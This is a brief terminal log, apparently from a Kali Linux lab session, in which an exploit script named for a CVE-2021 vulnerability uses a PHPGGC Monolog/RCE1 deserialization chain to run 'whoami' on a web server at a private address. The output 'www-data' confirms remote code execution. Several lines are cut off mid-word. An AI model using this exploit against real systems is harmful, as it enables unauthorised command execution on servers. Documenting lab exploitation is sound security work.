 KeyboardInterrupt
┌──(root㉿kali)-[/home/longersking/Desktop/shell/CVE-2021
└─# python exp1.py
input your url:http://192.168.52.10:81/
input your command:whoami
[*] Try to use Monolog/RCE1 for exploitation.
PHP Deprecated:  Creation of dynamic property PHPGGC::$op
PHP Deprecated:  Creation of dynamic property PHPGGC::$pa
PHP Deprecated:  Creation of dynamic property PHPGGC\Enha
ancement/Enhancements.php on line 9
PHP Deprecated:  Creation of dynamic property PHPGGC::$en
PHP Deprecated:  Creation of dynamic property PHPGGC\Phar
e 27
PHP Deprecated:  Creation of dynamic property PHPGGC\Phar
on line 78
[+]exploit:
[*] Monolog/RCE1 Result:
www-data